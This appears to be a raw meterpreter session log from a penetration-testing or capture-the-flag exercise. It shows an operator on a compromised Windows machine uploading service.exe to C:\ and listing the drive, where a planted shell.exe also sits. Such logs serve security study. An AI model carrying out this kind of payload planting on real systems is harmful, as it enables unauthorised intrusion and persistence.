 meterpreter > cd ../../../
meterpreter > upload service.exe
[*] uploading  : /root/service.exe → service.exe
[*] Uploaded 47.50 KiB of 47.50 KiB (100.0%): /root/service.exe → service.exe
[*] uploaded   : /root/service.exe → service.exe
meterpreter > ls
Listing: C:\
============
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
040777/rwxrwxrwx  0       dir   2022-01-17 17:27:30 -0500  $Recycle.Bin
040777/rwxrwxrwx  0       dir   2021-10-19 15:30:59 -0400  $WinREAgent
100666/rw-rw-rw-  1       fil   2019-12-07 04:08:37 -0500  BOOTNXT
040777/rwxrwxrwx  0       dir   2021-05-10 08:16:44 -0400  Documents and Settings
000000/---------  0       fif   1969-12-31 19:00:00 -0500  DumpStack.log.tmp
040777/rwxrwxrwx  0       dir   2019-12-07 04:14:16 -0500  PerfLogs
040555/r-xr-xr-x  4096    dir   2021-05-10 10:37:15 -0400  Program Files
040555/r-xr-xr-x  4096    dir   2020-11-19 02:33:53 -0500  Program Files (x86)
040777/rwxrwxrwx  4096    dir   2022-01-17 14:08:36 -0500  ProgramData
040777/rwxrwxrwx  0       dir   2021-05-10 08:16:51 -0400  Recovery
040777/rwxrwxrwx  4096    dir   2021-05-10 01:19:02 -0400  System Volume Information
040555/r-xr-xr-x  4096    dir   2022-01-17 17:24:45 -0500  Users
040777/rwxrwxrwx  16384   dir   2022-01-15 12:11:23 -0500  Windows
100444/r--r--r--  413738  fil   2019-12-07 04:08:37 -0500  bootmgr
000000/---------  0       fif   1969-12-31 19:00:00 -0500  pagefile.sys
100777/rwxrwxrwx  48640   fil   2022-01-18 10:04:07 -0500  service.exe
100777/rwxrwxrwx  7168    fil   2022-01-17 14:21:22 -0500  shell.exe
000000/---------  0       fif   1969-12-31 19:00:00 -0500  swapfile.sys
meterpreter >